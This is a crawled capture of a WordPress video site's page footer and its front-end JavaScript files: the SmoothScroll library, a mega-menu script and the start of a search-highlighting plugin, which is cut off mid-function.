                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fas fa-times"></i></button>
                <h4 class="modal-title" id="videopro_frontend_submit_heading">Submit Video</h4>
              </div>
              <div class="modal-body">
                <aside id="text-198" class="   user-submit"><div class="widget-inner">			<div class="textwidget"></div>
		</div></aside><aside id="meta-3" class="   user-submit"><style>#meta-3 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">Meta</h2>
		<ul>
						<li><a href="https://destinyrestored.org/wp-login.php">Log in</a></li>
			<li><a href="https://destinyrestored.org/feed/">Entries feed</a></li>
			<li><a href="https://destinyrestored.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside>              </div>
            </div>
          </div>
        </div>
            <div class="submitModal modal fade" id="submitReport">
          <div class="modal-dialog">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fas fa-times"></i></button>
                <h4 class="modal-title h4" id="myModalLabel">Report This</h4>
              </div>
              <div class="modal-body">
					[contact-form-7 id="1328"]              </div>
            </div>
          </div>
        </div>

    <link rel='stylesheet' id='mediaelement-css' href='https://destinyrestored.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://destinyrestored.org/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/can-autoplay.js" id="can-autoplay-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/screenfull.js" id="fullscreen-lib-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/video-ads-management.js" id="video-ads-management-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/main.js" id="ct_rating-ajax-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/jquery.raty-fa.js" id="raty-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">//<![CDATA[
var ajax_tptn_tracker={"ajax_url":"https:\/\/destinyrestored.org\/","top_ten_id":"17683","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"18772978"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/inc/megamenu/js/mashmenu.js" id="mashmenu-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/smoothscroll.js" id="videopro_smoothScroll-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/bootstrap-lib.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/jquery.mCustomScrollbar.concat.min.js" id="malihu-scroll-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/js.cookie.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/isotope.js" id="js-isotope-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/template.js" id="videopro-theme-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-actor/js/custom.js" id="cactus-actor-js-js"></script>
<script type="text/javascript" id="cactus-video-js-js-extra">//<![CDATA[
var cactusvideo={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php","lang":{"confirm_delete_video":"You are about to delete a video. Are you sure?","confirm_delete_playlist":"You are about to delete a playlist. Are you sure?","confirm_delete_channel":"You are about to delete a channel. Are you sure?","please_choose_category":"Please choose a category","please_choose_channel":"Please choose a channel","please_choose_playlist":"Please choose a playlist"}};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/custom.js" id="cactus-video-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/lightbox/lightbox.js" id="videopro-lightbox-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/lazysizes.min.js" id="videopro-lazysizes-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav.min.js" id="ct-priority-nav-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/shortcode.js" id="ct-shortcode-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/library/touchswipe/jquery.touchSwipe.min.js" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">//<![CDATA[
var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">//<![CDATA[
var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/renderers/vimeo.min.js" id="mediaelement-vimeo-js"></script>
     
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/smoothscroll.js
body_size: 6738
content:
//
// SmoothScroll for websites v1.4.9 (Balazs Galambosi)
// http://www.smoothscroll.net/
//
// Licensed under the terms of the MIT license.
//
// You may use it in your theme if you credit me.
// It is also free to use on any individual website.
//
// Exception:
// The only restriction is to not publish any
// extension for browsers or native application
// without getting a written permission first.
//

(function () {

// Scroll Variables (tweakable)
    var defaultOptions = {

        // Scrolling Core
        frameRate        : 150, // [Hz]
        animationTime    : 400, // [ms]
        stepSize         : 100, // [px]

        // Pulse (less tweakable)
        // ratio of "tail" to "acceleration"
        pulseAlgorithm   : true,
        pulseScale       : 4,
        pulseNormalize   : 1,

        // Acceleration
        accelerationDelta : 50,  // 50
        accelerationMax   : 3,   // 3

        // Keyboard Settings
        keyboardSupport   : true,  // option
        arrowScroll       : 50,    // [px]

        // Other
        fixedBackground   : true,
        excluded          : ''
    };

    var options = defaultOptions;


// Other Variables
    var isExcluded = false;
    var isFrame = false;
    var direction = { x: 0, y: 0 };
    var initDone  = false;
    var root = document.documentElement;
    var activeElement;
    var observer;
    var refreshSize;
    var deltaBuffer = [];
    var deltaBufferTimer;
    var isMac = /^Mac/.test(navigator.platform);

    var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32,
        pageup: 33, pagedown: 34, end: 35, home: 36 };
    var arrowKeys = { 37: 1, 38: 1, 39: 1, 40: 1 };

    /***********************************************
     * INITIALIZE
     ***********************************************/

    /**
     * Tests if smooth scrolling is allowed. Shuts down everything if not.
     */
    function initTest() {
        if (options.keyboardSupport) {
            addEvent('keydown', keydown);
        }
    }

    /**
     * Sets up scrolls array, determines if frames are involved.
     */
    function init() {

        if (initDone || !document.body) return;

        initDone = true;

        var body = document.body;
        var html = document.documentElement;
        var windowHeight = window.innerHeight;
        var scrollHeight = body.scrollHeight;

        // check compat mode for root element
        root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
        activeElement = body;

        initTest();

        // Checks if this script is running in a frame
        if (top != self) {
            isFrame = true;
        }

        /**
         * Safari 10 fixed it, Chrome fixed it in v45:
         * This fixes a bug where the areas left and right to
         * the content does not trigger the onmousewheel event
         * on some pages. e.g.: html, body { height: 100% }
         */
        else if (isOldSafari &&
            scrollHeight > windowHeight &&
            (body.offsetHeight <= windowHeight ||
                html.offsetHeight <= windowHeight)) {

            var fullPageElem = document.createElement('div');
            fullPageElem.style.cssText = 'position:absolute; z-index:-10000; ' +
                'top:0; left:0; right:0; height:' +
                root.scrollHeight + 'px';
            document.body.appendChild(fullPageElem);

            // DOM changed (throttled) to fix height
            var pendingRefresh;
            refreshSize = function () {
                if (pendingRefresh) return; // could also be: clearTimeout(pendingRefresh);
                pendingRefresh = setTimeout(function () {
                    if (isExcluded) return; // could be running after cleanup
                    fullPageElem.style.height = '0';
                    fullPageElem.style.height = root.scrollHeight + 'px';
                    pendingRefresh = null;
                }, 500); // act rarely to stay fast
            };

            setTimeout(refreshSize, 10);

            addEvent('resize', refreshSize);

            // TODO: attributeFilter?
            var config = {
                attributes: true,
                childList: true,
                characterData: false
                // subtree: true
            };

            observer = new MutationObserver(refreshSize);
            observer.observe(body, config);

            if (root.offsetHeight <= windowHeight) {
                var clearfix = document.createElement('div');
                clearfix.style.clear = 'both';
                body.appendChild(clearfix);
            }
        }

        // disable fixed background
        if (!options.fixedBackground && !isExcluded) {
            body.style.backgroundAttachment = 'scroll';
            html.style.backgroundAttachment = 'scroll';
        }
    }

    /**
     * Removes event listeners and other traces left on the page.
     */
    function cleanup() {
        observer && observer.disconnect();
        removeEvent(wheelEvent, wheel);
        removeEvent('mousedown', mousedown);
        removeEvent('keydown', keydown);
        removeEvent('resize', refreshSize);
        removeEvent('load', init);
    }


    /************************************************
     * SCROLLING
     ************************************************/

    var que = [];
    var pending = false;
    var lastScroll = Date.now();

    /**
     * Pushes scroll actions to the scrolling queue.
     */
    function scrollArray(elem, left, top) {

        directionCheck(left, top);

        if (options.accelerationMax != 1) {
            var now = Date.now();
            var elapsed = now - lastScroll;
            if (elapsed < options.accelerationDelta) {
                var factor = (1 + (50 / elapsed)) / 2;
                if (factor > 1) {
                    factor = Math.min(factor, options.accelerationMax);
                    left *= factor;
                    top  *= factor;
                }
            }
            lastScroll = Date.now();
        }

        // push a scroll command
        que.push({
            x: left,
            y: top,
            lastX: (left < 0) ? 0.99 : -0.99,
            lastY: (top  < 0) ? 0.99 : -0.99,
            start: Date.now()
        });

        // don't act if there's a pending queue
        if (pending) {
            return;
        }

        var scrollRoot = getScrollRoot();
        var isWindowScroll = (elem === scrollRoot || elem === document.body);

        // if we haven't already fixed the behavior,
        // and it needs fixing for this sesh
        if (elem.$scrollBehavior == null && isScrollBehaviorSmooth(elem)) {
            elem.$scrollBehavior = elem.style.scrollBehavior;
            elem.style.scrollBehavior = 'auto';
        }

        var step = function (time) {

            var now = Date.now();
            var scrollX = 0;
            var scrollY = 0;

            for (var i = 0; i < que.length; i++) {

                var item = que[i];
                var elapsed  = now - item.start;
                var finished = (elapsed >= options.animationTime);

                // scroll position: [0, 1]
                var position = (finished) ? 1 : elapsed / options.animationTime;

                // easing [optional]
                if (options.pulseAlgorithm) {
                    position = pulse(position);
                }

                // only need the difference
                var x = (item.x * position - item.lastX) >> 0;
                var y = (item.y * position - item.lastY) >> 0;

                // add this to the total scrolling
                scrollX += x;
                scrollY += y;

                // update last values
                item.lastX += x;
                item.lastY += y;

                // delete and step back if it's over
                if (finished) {
                    que.splice(i, 1); i--;
                }
            }

            // scroll left and top
            if (isWindowScroll) {
                window.scrollBy(scrollX, scrollY);
            }
            else {
                if (scrollX) elem.scrollLeft += scrollX;
                if (scrollY) elem.scrollTop  += scrollY;
            }

            // clean up if there's nothing left to do
            if (!left && !top) {
                que = [];
            }

            if (que.length) {
                requestFrame(step, elem, (1000 / options.frameRate + 1));
            } else {
                pending = false;
                // restore default behavior at the end of scrolling sesh
                if (elem.$scrollBehavior != null) {
                    elem.style.scrollBehavior = elem.$scrollBehavior;
                    elem.$scrollBehavior = null;
                }
            }
        };

        // start a new queue of actions
        requestFrame(step, elem, 0);
        pending = true;
    }


    /***********************************************
     * EVENTS
     ***********************************************/

    /**
     * Mouse wheel handler.
     * @param {Object} event
     */
    function wheel(event) {

        if (!initDone) {
            init();
        }

        var target = event.target;

        // leave early if default action is prevented
        // or it's a zooming event with CTRL
        if (event.defaultPrevented || event.ctrlKey) {
            return true;
        }

        // leave embedded content alone (flash & pdf)
        if (isNodeName(activeElement, 'embed') ||
            (isNodeName(target, 'embed') && /\.pdf/i.test(target.src)) ||
            isNodeName(activeElement, 'object') ||
            target.shadowRoot) {
            return true;
        }

        var deltaX = -event.wheelDeltaX || event.deltaX || 0;
        var deltaY = -event.wheelDeltaY || event.deltaY || 0;

        if (isMac) {
            if (event.wheelDeltaX && isDivisible(event.wheelDeltaX, 120)) {
                deltaX = -120 * (event.wheelDeltaX / Math.abs(event.wheelDeltaX));
            }
            if (event.wheelDeltaY && isDivisible(event.wheelDeltaY, 120)) {
                deltaY = -120 * (event.wheelDeltaY / Math.abs(event.wheelDeltaY));
            }
        }

        // use wheelDelta if deltaX/Y is not available
        if (!deltaX && !deltaY) {
            deltaY = -event.wheelDelta || 0;
        }

        // line based scrolling (Firefox mostly)
        if (event.deltaMode === 1) {
            deltaX *= 40;
            deltaY *= 40;
        }

        var overflowing = overflowingAncestor(target);

        // nothing to do if there's no element that's scrollable
        if (!overflowing) {
            // except Chrome iframes seem to eat wheel events, which we need to
            // propagate up, if the iframe has nothing overflowing to scroll
            if (isFrame && isChrome)  {
                // change target to iframe element itself for the parent frame
                Object.defineProperty(event, "target", {value: window.frameElement});
                return parent.wheel(event);
            }
            return true;
        }

        // check if it's a touchpad scroll that should be ignored
        if (isTouchpad(deltaY)) {
            return true;
        }

        // scale by step size
        // delta is 120 most of the time
        // synaptics seems to send 1 sometimes
        if (Math.abs(deltaX) > 1.2) {
            deltaX *= options.stepSize / 120;
        }
        if (Math.abs(deltaY) > 1.2) {
            deltaY *= options.stepSize / 120;
        }

        scrollArray(overflowing, deltaX, deltaY);
        event.preventDefault();
        scheduleClearCache();
    }

    /**
     * Keydown event handler.
     * @param {Object} event
     */
    function keydown(event) {

        var target   = event.target;
        var modifier = event.ctrlKey || event.altKey || event.metaKey ||
            (event.shiftKey && event.keyCode !== key.spacebar);

        // our own tracked active element could've been removed from the DOM
        if (!document.body.contains(activeElement)) {
            activeElement = document.activeElement;
        }

        // do nothing if user is editing text
        // or using a modifier key (except shift)
        // or in a dropdown
        // or inside interactive elements
        var inputNodeNames = /^(textarea|select|embed|object)$/i;
        var buttonTypes = /^(button|submit|radio|checkbox|file|color|image)$/i;
        if ( event.defaultPrevented ||
            inputNodeNames.test(target.nodeName) ||
            isNodeName(target, 'input') && !buttonTypes.test(target.type) ||
            isNodeName(activeElement, 'video') ||
            isInsideYoutubeVideo(event) ||
            target.isContentEditable ||
            modifier ) {
            return true;
        }

        // [spacebar] should trigger button press, leave it alone
        if ((isNodeName(target, 'button') ||
            isNodeName(target, 'input') && buttonTypes.test(target.type)) &&
            event.keyCode === key.spacebar) {
            return true;
        }

        // [arrwow keys] on radio buttons should be left alone
        if (isNodeName(target, 'input') && target.type == 'radio' &&
            arrowKeys[event.keyCode])  {
            return true;
        }

        var shift, x = 0, y = 0;
        var overflowing = overflowingAncestor(activeElement);

        if (!overflowing) {
            // Chrome iframes seem to eat key events, which we need to
            // propagate up, if the iframe has nothing overflowing to scroll
            return (isFrame && isChrome) ? parent.keydown(event) : true;
        }

        var clientHeight = overflowing.clientHeight;

        if (overflowing == document.body) {
            clientHeight = window.innerHeight;
        }

        switch (event.keyCode) {
            case key.up:
                y = -options.arrowScroll;
                break;
            case key.down:
                y = options.arrowScroll;
                break;
            case key.spacebar: // (+ shift)
                shift = event.shiftKey ? 1 : -1;
                y = -shift * clientHeight * 0.9;
                break;
            case key.pageup:
                y = -clientHeight * 0.9;
                break;
            case key.pagedown:
                y = clientHeight * 0.9;
                break;
            case key.home:
                if (overflowing == document.body && document.scrollingElement)
                    overflowing = document.scrollingElement;
                y = -overflowing.scrollTop;
                break;
            case key.end:
                var scroll = overflowing.scrollHeight - overflowing.scrollTop;
                var scrollRemaining = scroll - clientHeight;
                y = (scrollRemaining > 0) ? scrollRemaining + 10 : 0;
                break;
            case key.left:
                x = -options.arrowScroll;
                break;
            case key.right:
                x = options.arrowScroll;
                break;
            default:
                return true; // a key we don't care about
        }

        scrollArray(overflowing, x, y);
        event.preventDefault();
        scheduleClearCache();
    }

    /**
     * Mousedown event only for updating activeElement
     */
    function mousedown(event) {
        activeElement = event.target;
    }


    /***********************************************
     * OVERFLOW
     ***********************************************/

    var uniqueID = (function () {
        var i = 0;
        return function (el) {
            return el.uniqueID || (el.uniqueID = i++);
        };
    })();

    var cacheX = {}; // cleared out after a scrolling session
    var cacheY = {}; // cleared out after a scrolling session
    var clearCacheTimer;
    var smoothBehaviorForElement = {};

//setInterval(function () { cache = {}; }, 10 * 1000);

    function scheduleClearCache() {
        clearTimeout(clearCacheTimer);
        clearCacheTimer = setInterval(function () {
            cacheX = cacheY = smoothBehaviorForElement = {};
        }, 1*1000);
    }

    function setCache(elems, overflowing, x) {
        var cache = x ? cacheX : cacheY;
        for (var i = elems.length; i--;)
            cache[uniqueID(elems[i])] = overflowing;
        return overflowing;
    }

    function getCache(el, x) {
        return (x ? cacheX : cacheY)[uniqueID(el)];
    }

//  (body)                (root)
//         | hidden | visible | scroll |  auto  |
// hidden  |   no   |    no   |   YES  |   YES  |
// visible |   no   |   YES   |   YES  |   YES  |
// scroll  |   no   |   YES   |   YES  |   YES  |
// auto    |   no   |   YES   |   YES  |   YES  |

    function overflowingAncestor(el) {
        var elems = [];
        var body = document.body;
        var rootScrollHeight = root.scrollHeight;
        do {
            var cached = getCache(el, false);
            if (cached) {
                return setCache(elems, cached);
            }
            elems.push(el);
            if (rootScrollHeight === el.scrollHeight) {
                var topOverflowsNotHidden = overflowNotHidden(root) && overflowNotHidden(body);
                var isOverflowCSS = topOverflowsNotHidden || overflowAutoOrScroll(root);
                if (isFrame && isContentOverflowing(root) ||
                    !isFrame && isOverflowCSS) {
                    return setCache(elems, getScrollRoot());
                }
            } else if (isContentOverflowing(el) && overflowAutoOrScroll(el)) {
                return setCache(elems, el);
            }
        } while ((el = el.parentElement));
    }

    function isContentOverflowing(el) {
        return (el.clientHeight + 10 < el.scrollHeight);
    }

// typically for <body> and <html>
    function overflowNotHidden(el) {
        var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
        return (overflow !== 'hidden');
    }

// for all other elements
    function overflowAutoOrScroll(el) {
        var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
        return (overflow === 'scroll' || overflow === 'auto');
    }

// for all other elements
    function isScrollBehaviorSmooth(el) {
        var id = uniqueID(el);
        if (smoothBehaviorForElement[id] == null) {
            var scrollBehavior = getComputedStyle(el, '')['scroll-behavior'];
            smoothBehaviorForElement[id] = ('smooth' == scrollBehavior);
        }
        return smoothBehaviorForElement[id];
    }


    /***********************************************
     * HELPERS
     ***********************************************/

    function addEvent(type, fn, arg) {
        window.addEventListener(type, fn, arg || false);
    }

    function removeEvent(type, fn, arg) {
        window.removeEventListener(type, fn, arg || false);
    }

    function isNodeName(el, tag) {
        return el && (el.nodeName||'').toLowerCase() === tag.toLowerCase();
    }

    function directionCheck(x, y) {
        x = (x > 0) ? 1 : -1;
        y = (y > 0) ? 1 : -1;
        if (direction.x !== x || direction.y !== y) {
            direction.x = x;
            direction.y = y;
            que = [];
            lastScroll = 0;
        }
    }

    if (window.localStorage && localStorage.SS_deltaBuffer) {
        try { // #46 Safari throws in private browsing for localStorage
            deltaBuffer = localStorage.SS_deltaBuffer.split(',');
        } catch (e) { }
    }

    function isTouchpad(deltaY) {
        if (!deltaY) return;
        if (!deltaBuffer.length) {
            deltaBuffer = [deltaY, deltaY, deltaY];
        }
        deltaY = Math.abs(deltaY);
        deltaBuffer.push(deltaY);
        deltaBuffer.shift();
        clearTimeout(deltaBufferTimer);
        deltaBufferTimer = setTimeout(function () {
            try { // #46 Safari throws in private browsing for localStorage
                localStorage.SS_deltaBuffer = deltaBuffer.join(',');
            } catch (e) { }
        }, 1000);
        var dpiScaledWheelDelta = deltaY > 120 && allDeltasDivisableBy(deltaY); // win64
        return !allDeltasDivisableBy(120) && !allDeltasDivisableBy(100) && !dpiScaledWheelDelta;
    }

    function isDivisible(n, divisor) {
        return (Math.floor(n / divisor) == n / divisor);
    }

    function allDeltasDivisableBy(divisor) {
        return (isDivisible(deltaBuffer[0], divisor) &&
            isDivisible(deltaBuffer[1], divisor) &&
            isDivisible(deltaBuffer[2], divisor));
    }

    function isInsideYoutubeVideo(event) {
        var elem = event.target;
        var isControl = false;
        if (document.URL.indexOf ('www.youtube.com/watch') != -1) {
            do {
                isControl = (elem.classList &&
                    elem.classList.contains('html5-video-controls'));
                if (isControl) break;
            } while ((elem = elem.parentNode));
        }
        return isControl;
    }

    var requestFrame = (function () {
        return (window.requestAnimationFrame       ||
            window.webkitRequestAnimationFrame ||
            window.mozRequestAnimationFrame    ||
            function (callback, element, delay) {
                window.setTimeout(callback, delay || (1000/60));
            });
    })();

    var MutationObserver = (window.MutationObserver ||
        window.WebKitMutationObserver ||
        window.MozMutationObserver);

    var getScrollRoot = (function() {
        var SCROLL_ROOT = document.scrollingElement;
        return function() {
            if (!SCROLL_ROOT) {
                var dummy = document.createElement('div');
                dummy.style.cssText = 'height:10000px;width:1px;';
                document.body.appendChild(dummy);
                var bodyScrollTop  = document.body.scrollTop;
                var docElScrollTop = document.documentElement.scrollTop;
                window.scrollBy(0, 3);
                if (document.body.scrollTop != bodyScrollTop)
                    (SCROLL_ROOT = document.body);
                else
                    (SCROLL_ROOT = document.documentElement);
                window.scrollBy(0, -3);
                document.body.removeChild(dummy);
            }
            return SCROLL_ROOT;
        };
    })();


    /***********************************************
     * PULSE (by Michael Herf)
     ***********************************************/

    /**
     * Viscous fluid with a pulse for part and decay for the rest.
     * - Applies a fixed force over an interval (a damped acceleration), and
     * - Lets the exponential bleed away the velocity over a longer interval
     * - Michael Herf, http://stereopsis.com/stopping/
     */
    function pulse_(x) {
        var val, start, expx;
        // test
        x = x * options.pulseScale;
        if (x < 1) { // acceleartion
            val = x - (1 - Math.exp(-x));
        } else {     // tail
            // the previous animation ended here:
            start = Math.exp(-1);
            // simple viscous drag
            x -= 1;
            expx = 1 - Math.exp(-x);
            val = start + (expx * (1 - start));
        }
        return val * options.pulseNormalize;
    }

    function pulse(x) {
        if (x >= 1) return 1;
        if (x <= 0) return 0;

        if (options.pulseNormalize == 1) {
            options.pulseNormalize /= pulse_(1);
        }
        return pulse_(x);
    }


    /***********************************************
     * FIRST RUN
     ***********************************************/

    var userAgent = window.navigator.userAgent;
    var isEdge    = /Edge/.test(userAgent); // thank you MS
    var isChrome  = /chrome/i.test(userAgent) && !isEdge;
    var isSafari  = /safari/i.test(userAgent) && !isEdge;
    var isMobile  = /mobile/i.test(userAgent);
    var isIEWin7  = /Windows NT 6.1/i.test(userAgent) && /rv:11/i.test(userAgent);
    var isOldSafari = isSafari && (/Version\/8/i.test(userAgent) || /Version\/9/i.test(userAgent));
    var isEnabledForBrowser = (isChrome || isSafari || isIEWin7) && !isMobile;

    var supportsPassive = false;
    try {
        window.addEventListener("test", null, Object.defineProperty({}, 'passive', {
            get: function () {
                supportsPassive = true;
            }
        }));
    } catch(e) {}

    var wheelOpt = supportsPassive ? { passive: false } : false;
    var wheelEvent = 'onwheel' in document.createElement('div') ? 'wheel' : 'mousewheel';

    if (wheelEvent && isEnabledForBrowser) {
        addEvent(wheelEvent, wheel, wheelOpt);
        addEvent('mousedown', mousedown);
        addEvent('load', init);
    }


    /***********************************************
     * PUBLIC INTERFACE
     ***********************************************/

    function SmoothScroll(optionsToSet) {
        for (var key in optionsToSet)
            if (defaultOptions.hasOwnProperty(key))
                options[key] = optionsToSet[key];
    }
    SmoothScroll.destroy = cleanup;

    if (window.SmoothScrollOptions) // async API
        SmoothScroll(window.SmoothScrollOptions);

    if (typeof define === 'function' && define.amd)
        define(function() {
            return SmoothScroll;
        });
    else if ('object' == typeof exports)
        module.exports = SmoothScroll;
    else
        window.SmoothScroll = SmoothScroll;

})();

--- FILE ---
content_type: application/javascript
request_url: https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/inc/megamenu/js/mashmenu.js
body_size: 316
content:
;(function($){
	$.cactus_megamenu = function(){
		$('.sub-menu-box.preview-mode').each(function(index, element) {
			var channel_content = '';
			var channel_count = 0;
			$(this).find('.channel-content').each(function(index, element) {
				if(channel_count == 0){
					$(this).addClass('active');
				}
				channel_content += $(this)[0].outerHTML;
				$(this).remove();
				channel_count++;
			});
			$(this).append(channel_content);
		});    
		
		$('.dropdown-mega > a').click(function(){return false;});
		
		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){
			$('.sub-menu-box .channel-title > a').bind('touchstart', function(event){
				var __this = $(this);
				var __parents = __this.parents('.sub-menu-box');	
				var parentTouchStart = $(this).parents('.channel-title');
				var target = "#" + parentTouchStart.attr("data-target");
				$(".channel-content", __parents).removeClass("active");
				$(target).addClass("active");
				return false;
			});
		}else{
			$('.sub-menu-box .channel-title').hover(
				function(){
					var __this = $(this);
					var __parents = __this.parents('.sub-menu-box');				
					var target = "#" + $(this).attr("data-target");
					$(".channel-content", __parents).removeClass("active");
					$(target).addClass("active");
				},
				function(){}
			);
		};
	};
	
	$(document).ready(function(e) {
		$.cactus_megamenu();
	});
}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://destinyrestored.org/wp-content/plugins/advance-search-form/searchform.js
body_size: 2892
content:
/* Highlight search query by wrapping searched words in <mark> tag
 *
 * Search results are recognized by class "hentry". If not, we search for "#content .post"
 *
 */
function highlight_searchquery(term){
	$j = jQuery;
	$class_result = ".hentry";
	if($j($class_result).length == 0){
		$class_result = "#content .post";
	}
	
	$j($class_result).each(function(){
		var regex = new RegExp('(<[^>]*>)|('+ term.replace(/([-.*+?^${}()|[\]\/\\])/g,"\\$1") +')', true ? 'ig' : 'g');
		$j(this).html($j(this).html().replace(regex, function(a, b, c){
		  if (jQuery.support.opacity) {
			return (a.charAt(0) == '<') ? a : '<mark class="highlight">' + c + '</mark>';
		  } else {
			return (a.charAt(0) == '<') ? a : '<span class="highlight">' + c + '</span>';
		  }
		}));
	});	
}

function asf_dosearch(input){
	var val = input.val();
	if(val != ''){
		var __parent = input.parents('.searchtext');
		__parent.addClass('loading');
		suggestion = input.next("span");
		if(_jAjax != null){
			_jAjax.abort(); // abort any waiting ajax request
		}
		
		// get current selected categories & tags
		var cat = '';
		var tag = '';
		var form = jQuery(input).parent().parent().parent();
		
		cat = jQuery('#s-cat',form).val();
		
